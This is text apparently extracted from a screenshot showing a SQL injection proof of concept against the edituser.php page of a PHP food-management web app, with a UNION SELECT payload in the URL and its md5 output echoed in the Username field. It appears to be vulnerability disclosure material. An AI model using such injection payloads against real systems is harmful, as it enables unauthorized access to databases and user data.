 不安全 | 192.168.67.10:8091/edituser.php?id=-7956%27%20UNION%20ALL%20SELECT%20NULL,md5(1),NULL,NULL--+
Youthappam
PROJECT BY MAYURI K.
HOME
Edit User Management
Dashboard
Customer
Username
c4ca4238a0b923820dcc509a6f75849b
Food Category
Password
Password
Food
Invoices
Submit
Reports